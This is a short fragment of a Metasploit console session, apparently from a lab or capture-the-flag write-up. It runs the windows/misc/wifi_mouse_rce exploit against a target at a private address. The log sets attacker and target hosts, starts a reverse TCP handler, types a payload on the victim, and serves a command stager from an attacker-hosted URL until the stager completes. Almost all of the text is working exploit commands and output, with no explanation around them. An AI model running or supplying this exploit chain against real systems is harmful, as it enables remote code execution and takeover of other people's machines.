 View the full module info with the info, or info -d command.
msf6 exploit(windows/misc/wifi_mouse_rce) > set LHOST 10.8.65.249
LHOST => 10.8.65.249
msf6 exploit(windows/misc/wifi_mouse_rce) > set RHOST 172.20.31.12
RHOST => 172.20.31.12
msf6 exploit(windows/misc/wifi_mouse_rce) > exploit
[*] Started reverse TCP handler on 10.8.65.249:4444
[*] 172.20.31.12:1978 - Opening command prompt
[*] 172.20.31.12:1978 - Typing out payload
[*] 172.20.31.12:1978 - Using URL: http://10.8.65.249:8080/dxVtzombSXRkD
^[[3~[*] 172.20.31.12:1978 - Command Stager progress - 100.00% done (150/150 bytes)